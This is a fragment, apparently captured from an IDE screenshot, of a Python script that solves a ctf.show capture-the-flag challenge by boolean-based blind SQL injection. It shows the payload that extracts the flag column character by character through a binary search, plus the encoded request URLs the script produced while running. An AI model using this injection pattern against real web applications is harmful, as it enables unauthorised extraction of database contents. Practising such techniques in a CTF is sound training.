 16 payload = f"-1' or if(ascii(substr((select flag423 from ctfshow.flagjugg),{i},1))>{mid},1,0)--+"
17
18 r = requests.get(url=url,params={"id": payload})
19 print(r.url)
20 if "You are in..........." in r.text:
21 head = mid + 1
运行 1 ×
E:\python3.12.8\python.exe C:\Users\23232\Desktop\test\1.py
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E79%2C1%2C0%29--%2B
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E55%2C1%2C0%29--%2B
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E43%2C1%2C0%29--%2B
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E37%2C1%2C0%29--%2B
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E34%2C1%2C0%29--%2B
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E33%2C1%2C0%29--%2B
http://1f605612-66ea-4233-98e8-4b46d5678073.challenge.ctf.show/?id=-1%27+or+if%28ascii%28substr%28%28select+flag423+from+ctfshow.flagjugg%29%2C1%2C1%29%29%3E32%2C1%2C0%29--%2B
进程已结束，退出代码为 0